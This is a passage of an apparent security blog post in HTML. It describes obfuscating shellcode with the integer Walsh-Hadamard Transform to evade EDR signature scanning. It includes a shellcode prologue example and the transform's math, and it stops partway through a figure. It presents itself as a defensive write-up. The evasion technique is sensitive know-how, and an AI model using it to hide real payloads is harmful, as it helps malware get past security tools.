



<file: posts/wht-shellcode-obfuscation/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payload Obfuscation via Walsh-Hadamard Transform - Arthsome</title>
    <meta name="description" content="Using the Fast Walsh-Hadamard Transform with spectral permutation keying to obfuscate shellcode without classical crypto-constants. Integer-only, no floating point, zero S-boxes.">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Payload Obfuscation via Walsh-Hadamard Transform">
    <meta property="og:description" content="WHT-based shellcode obfuscation using integer-only spectral permutation. No sin/cos, no crypto-constants, no math library.">
    <meta property="og:image" content="https://arthsome.github.io/assets/img/wht-shellcode/03-spectral-analysis.png">
    <meta property="og:url" content="https://arthsome.github.io/posts/wht-shellcode-obfuscation/">
    <meta property="og:site_name" content="Arthsome">
    <meta property="article:published_time" content="2026-03-27T00:00:00+00:00">
    <meta property="article:author" content="Arthsome">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Payload Obfuscation via Walsh-Hadamard Transform">
    <meta name="twitter:description" content="WHT-based shellcode obfuscation using integer-only spectral permutation. No sin/cos, no crypto-constants, no math library.">
    <meta name="twitter:image" content="https://arthsome.github.io/assets/img/wht-shellcode/03-spectral-analysis.png">
    <style>
        :root {
            --bg: #09090b;
            --surface: #111114;
            --surface-2: #18181c;
            --border: #232329;
            --text: #e4e4e7;
            --text-muted: #6b6b76;
            --heading: #e4e4e7;
            --accent: #a1a1aa;
            --accent-dim: rgba(161,161,170,0.08);
            --green: #a1a1aa;
            --red: #a1a1aa;
            --orange: #71717a;
            --purple: #a1a1aa;
            --terminal-bg: #09090b;
            --terminal-green: #a1a1aa;
            --terminal-red: #71717a;
            --terminal-yellow: #e4e4e7;
            --terminal-blue: #a1a1aa;
            --terminal-dim: #52525b;
        }
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif;
            background: var(--bg);
            color: var(--text);
            line-height: 1.75;
            font-size: 17px;
        }
        .container {
            max-width: 820px;
            margin: 0 auto;
            padding: 3rem 1.5rem 5rem;
        }
        header {
            margin-bottom: 2.5rem;
            padding-bottom: 2rem;
            border-bottom: 1px solid var(--border);
        }
        header h1 {
            font-size: 2.2rem;
            color: var(--heading);
            line-height: 1.3;
            margin-bottom: 0.75rem;
            font-weight: 700;
        }
        .meta {
            color: var(--text-muted);
            font-size: 0.9rem;
            display: flex;
            gap: 1.5rem;
            flex-wrap: wrap;
            align-items: center;
        }
        .meta .tag {
            background: transparent;
            color: var(--text-muted);
            padding: 0.15rem 0.6rem;
            border-radius: 3px;
            font-size: 0.8rem;
            font-weight: 600;
        }
        .meta .severity {
            background: var(--surface);
            color: var(--text-muted);
            padding: 0.15rem 0.6rem;
            border-radius: 3px;
            font-size: 0.8rem;
            font-weight: 600;
        }
        h2 {
            font-size: 1.55rem;
            color: var(--heading);
            margin-top: 2.5rem;
            margin-bottom: 0.75rem;
            font-weight: 600;
            border-bottom: 1px solid var(--border);
            padding-bottom: 0.4rem;
        }
        h3 {
            font-size: 1.2rem;
            color: var(--heading);
            margin-top: 1.8rem;
            margin-bottom: 0.5rem;
            font-weight: 600;
        }
        p { margin-bottom: 0.85rem; color: var(--text); }
        a { color: #b4befe; text-decoration: none; }
        a:hover { color: #d0d5ff; text-decoration: none; }
        code {
            font-family: 'SF Mono', 'Fira Code', 'Cascadia Code', Consolas, monospace;
            background: var(--surface);
            padding: 0.15rem 0.4rem;
            border-radius: 3px;
            font-size: 0.88em;
            color: var(--accent);
        }
        pre {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 6px;
            padding: 1.2rem 1.4rem;
            overflow-x: auto;
            margin-bottom: 1rem;
            margin-top: 0.5rem;
            line-height: 1.55;
        }
        pre code {
            background: none;
            padding: 0;
            font-size: 0.85rem;
            color: var(--text);
        }
        .keyword { color: #c4b5fd; }
        .string { color: #a1a1aa; }
        .comment { color: #4a4a55; font-style: italic; }
        .type { color: #e4e4e7; }
        .func { color: #e4e4e7; }
        .number { color: #c4b5fd; }
        .param { color: #a1a1aa; }
        ul, ol { margin-bottom: 0.85rem; padding-left: 1.6rem; }
        li { margin-bottom: 0.3rem; }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 1rem;
            font-size: 0.92rem;
        }
        th, td {
            padding: 0.6rem 0.8rem;
            border: 1px solid var(--border);
            text-align: left;
        }
        th { background: var(--surface); color: var(--heading); font-weight: 600; }
        td { background: var(--bg); }
        .info-box {
            background: var(--surface);
            border-left: 2px solid var(--border);
            padding: 1rem 1.2rem;
            margin-bottom: 1rem;
            border-radius: 0 4px 4px 0;
            color: #71717a;
            font-size: 0.92rem;
        }
        .warning-box {
            background: var(--surface);
            border-left: 2px solid var(--border);
            padding: 1rem 1.2rem;
            margin-bottom: 1rem;
            border-radius: 0 4px 4px 0;
            color: #71717a;
            font-size: 0.92rem;
        }
        .math-block {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 6px;
            padding: 1rem 1.4rem;
            margin: 1rem 0;
            font-family: 'SF Mono', 'Fira Code', Consolas, monospace;
            font-size: 0.95rem;
            color: var(--heading);
            text-align: center;
            line-height: 2;
            overflow-x: auto;
        }
        .terminal-svg {
            background: var(--terminal-bg);
            border: 1px solid var(--border);
            border-radius: 8px;
            margin: 1rem 0;
            overflow: hidden;
        }
        figure {
            margin: 1.5rem 0;
        }
        figure img {
            width: 100%;
            border: 1px solid var(--border);
            border-radius: 6px;
        }
        figcaption {
            font-size: 0.82rem;
            color: var(--text-muted);
            text-align: center;
            margin-top: 0.5rem;
            font-style: italic;
        }
        .footnotes {
            margin-top: 3rem;
            padding-top: 1.5rem;
            border-top: 1px solid var(--border);
            font-size: 0.88rem;
            color: var(--text-muted);
        }
        .footnotes h2 { font-size: 1.1rem; border-bottom: none; margin-top: 0; padding-bottom: 0; }
        .footnotes ol { padding-left: 1.4rem; }
        .footnotes li { margin-bottom: 0.5rem; }
        sup a { color: var(--accent); font-weight: 600; font-size: 0.8em; }
        @media (max-width: 640px) {
            body { font-size: 16px; }
            header h1 { font-size: 1.6rem; }
            .container { padding: 1.5rem 1rem 3rem; }
            pre { padding: 0.8rem; font-size: 0.8rem; }
        }
    </style>
</head>
<body>
<div class="container">
<nav style="font-family:'SF Mono','Fira Code',Consolas,monospace;font-size:0.75rem;color:#5a5a65;margin-bottom:1.5rem">
    <a href="../../index.html" style="color:#5a5a65">Home</a>
    <span style="margin:0 6px;color:#2a2a32">/</span>
    <a href="../index.html" style="color:#5a5a65">Posts</a>
    <span style="margin:0 6px;color:#2a2a32">/</span>
    <span style="color:#a1a1aa">WHT Shellcode Obfuscation</span>
</nav>
<header>
    <h1>Payload Obfuscation via Walsh-Hadamard Transform</h1>
    <div class="meta">
        <span>March 27, 2026</span>
        <span>~10 min read</span>
        <span class="severity">Technique</span>
        <span class="tag">Obfuscation</span>
        <span class="tag">Signal Processing</span>
        <span class="tag">Evasion</span>
    </div>
</header>

<section>
    <p>If you want to hide shellcode in memory, the usual playbook is classical encryption: AES, ChaCha20, XOR cascades, block ciphers like Speck or Mars. They all work. They also all leave the same forensic footprint. A binary containing the AES S-box (<code>63 7c 77 7b f2 6b 6f c5 ...</code>) or Speck's rotation constants gets flagged before it ever runs. EDR vendors have been training on these byte-level signatures for years.</p>

    <p>I wanted to try something different. The <strong>Walsh-Hadamard Transform (WHT)</strong> is a signal processing primitive that converts data into spectral coefficients using only addition and subtraction. A shellcode prologue like <code>fc 48 81 e4 f0 ff ff ff</code> becomes a sequence of signed integers like <code>+1801, &minus;1585, &minus;1799, &minus;663</code> after transformation. The entire computation stays in integer arithmetic, and the output is indistinguishable from scientific measurement data.</p>

    <p>What makes WHT interesting here:</p>
    <ul>
        <li><strong>Integer-only.</strong> Perfect reconstruction. The transform operates entirely in integer arithmetic, so there is zero precision loss on restore.</li>
        <li><strong>Minimal instruction set.</strong> The butterfly core uses addition and subtraction. The only division is a single normalization at the end.</li>
        <li><strong>Self-inverse.</strong> The same function encodes and decodes. Applying WHT twice yields N &times; the original signal.</li>
        <li><strong>Clean binary.</strong> The compiled output contains none of the constants that signature engines look for: S-boxes, round keys, magic numbers are all absent.</li>
        <li><strong>Legitimate origin.</strong> WHT appears in CDMA spread-spectrum, JPEG-XR image compression, and Reed-Muller error-correcting codes.</li>
    </ul>

    <div class="info-box">
        <strong>Defensive context:</strong> I wrote this to help blue teams recognize transform-based obfuscation that slips past signature scanners. Detection rules are at the end.
    </div>
</section>

<h2>The Walsh-Hadamard Transform</h2>
<section>
    <p>WHT decomposes a discrete signal into Walsh functions: square waves that only take values +1 and &minus;1. The Fourier Transform needs sinusoids (continuous, complex-valued). WHT uses binary basis functions (discrete, integer-valued). Simpler math, faster computation.</p>

    <p>The transform is defined by the Hadamard matrix <strong>H</strong>, built recursively:</p>

    <div class="math-block">
        H<sub>1</sub> = [1]<br>
        H<sub>2N</sub> = | H<sub>N</sub> &nbsp; H<sub>N</sub> &nbsp;|<br>
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| H<sub>N</sub> &minus;H<sub>N</sub> |
    </div>

    <p>For N=2, this gives us:</p>
    <div class="math-block">
        H<sub>2</sub> = | +1 &nbsp;+1 |<br>
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| +1 &nbsp;&minus;1 |
    </div>

    <p>Every entry in the Hadamard matrix is +1 or &minus;1. The entire forward transform is just additions and subtractions. The <strong>Fast Walsh-Hadamard Transform (FWHT)</strong> uses a butterfly decomposition like the FFT, but without twiddle factors:</p>

    <div class="math-block">
        u' = u + v<br>
        v' = u &minus; v
    </div>

    <p>At each stage, pairs of elements are combined using this butterfly. After log<sub>2</sub>(N) stages, the transform is complete. The algorithm runs in O(N log N) time.</p>

    <figure>
        <img src="../../assets/img/wht-shellcode/04-butterfly-values.png" alt="WHT butterfly operation for N=8 with actual integer values at each stage, showing three decomposition stages">
        <figcaption>Fig 1. The FWHT butterfly network for N=8 with actual payload values propagated through each stage. Straight arrows carry the sum (u + v), cross-connections carry the difference (u &minus; v). The input vector x[n] transforms into spectral coefficients X[k] after log<sub>2</sub>(8) = 3 stages.</figcaption>
    </figure>

    <h3>The Self-Inverse Property</h3>
    <p>WHT is its own inverse. Apply it twice and you get N times the original signal:</p>

    <div class="math-block">
        WHT(WHT(x)) = N &middot; x
    </div>

    <p>Same function for encode and decode. Just divide by N after the second pass. One function instead of two. Half the code footprint versus algorithms that need separate encrypt/decrypt routines.</p>

    <figure>
        <img src="../../assets/img/wht-shellcode/01-hexdump-comparison.png" alt="Three-panel hex dump showing original payload bytes, WHT spectral coefficients, and restored payload with byte-for-byte match">
